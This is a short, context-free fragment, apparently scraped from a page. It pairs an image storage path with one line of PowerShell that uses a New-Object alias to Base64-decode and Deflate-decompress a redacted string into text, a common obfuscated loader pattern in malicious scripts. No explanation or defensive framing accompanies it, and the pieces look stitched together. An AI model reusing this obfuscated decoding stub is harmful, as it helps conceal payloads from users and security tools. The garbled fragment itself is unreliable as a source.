 sal a New-Object;(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('redacted-base64-encoded-string'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()